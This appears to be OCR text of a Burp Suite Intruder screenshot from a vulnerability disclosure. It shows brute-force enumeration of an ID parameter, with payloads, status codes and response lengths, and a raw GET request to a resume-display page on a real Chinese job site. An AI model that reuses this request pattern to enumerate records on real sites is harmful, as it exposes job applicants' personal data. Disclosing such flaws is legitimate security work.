 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
19884 37780 200 20381
22884 37711 200 20347
20574 36490 200 20253
21164 35001 200 20160
12384 37210 200 19295
34794 38632 200 18650
31554 34402 200 17968
33184 37022 200 17614
37564 35462 200 17269
20874 36790 200 17089
35484 37342 200 16959
32984 37812 200 16767
200
Request Response
Raw Params Headers Hex
GET /mobilejob/www/show_jianli.php?id=20460&pid=123&type=60 HTTP/1.1
Host: www.111job.cn
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.87 Sa
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
www.wooyun.org